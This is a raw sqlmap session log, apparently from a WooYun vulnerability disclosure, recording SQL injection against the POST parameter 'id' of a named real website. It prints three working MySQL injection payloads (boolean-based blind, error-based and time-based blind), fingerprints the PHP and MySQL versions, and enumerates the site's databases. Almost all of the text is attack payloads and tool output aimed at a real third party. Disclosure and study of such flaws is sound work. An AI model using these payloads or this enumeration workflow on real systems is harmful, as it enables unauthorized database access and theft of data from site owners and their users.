 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (6867=6867) THEN 6867 ELSE 6867*(SELECT 6867
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=1 AND (SELECT 3078 FROM(SELECT COUNT(*),CONCAT(0x716b787671,(SEL
ECT (ELT(3078=3078,1))),0x717a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))JWIH)
---
[09:55:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0
[09:55:56] [INFO] fetching database names
[09:55:56] [INFO] the SQL query used returns 4 entries
[09:55:56] [INFO] retrieved: information_schema
[09:55:56] [INFO] retrieved: 163diskcom
[09:55:56] [INFO] retrieved: mysql
[09:55:57] [INFO] retrieved: performance_schema
available databases [4]:
[*] 163diskcom
[*] information_schema
[*] mysql
[*] performance_schema
[09:55:57] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.163disk.com'
www.wooyun.org